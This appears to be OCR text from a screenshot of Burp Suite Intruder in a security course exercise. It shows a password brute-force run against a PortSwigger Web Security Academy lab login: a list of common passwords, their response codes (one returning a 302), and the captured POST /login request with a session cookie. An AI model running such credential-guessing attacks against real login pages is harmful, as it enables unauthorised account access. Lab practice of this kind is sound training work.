 //courses.codepath.com/snippets/cybersecurity_university/prework?utm_campaign=Spring 2022 Remot
Attack Save Columns 3. Intruder attack of ac8e1fb71e8a50acc07339c60074003f.web-security-acade...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
27 1qaz2wsx 200 2986
28 7777777 200 2986
29 121212 200 2986
30 000000 200 2986
31 qazwsx 200 2986
32 123qwe 200 2986
33 killer 302 170
34 trustno1 200 3073
35 jordan 200 3073
36 jennifer 200 3073
37 zxcvbnm 200 3073
38 asdfgh 200 3073
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac8e1fb71e8a50acc07339c60074003f.web-security-academy.net
3 Cookie: session=ePBQYlGxK9VUy8bmeYbRFl3QvNSaR6A7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://ac8e1fb71e8a50acc07339c60074003f.web-security-academy.net
11 Referer: https://ac8e1fb71e8a50acc07339c60074003f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
Search... 0 matches
51 of 100